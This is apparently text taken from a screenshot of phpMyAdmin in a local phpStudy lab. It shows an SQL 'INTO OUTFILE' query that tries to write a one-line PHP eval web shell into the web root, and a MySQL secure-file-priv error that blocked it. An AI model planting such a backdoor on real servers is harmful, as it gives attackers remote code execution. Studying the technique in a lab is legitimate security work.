 应用 百度 文章 阅读清单
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
在服务器 "localhost" 运行 SQL 查询:
1 Select '<?php eval($_POST[hack]);?> ' into outfile 'C:/phpStudy/WWW/hack.php'
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行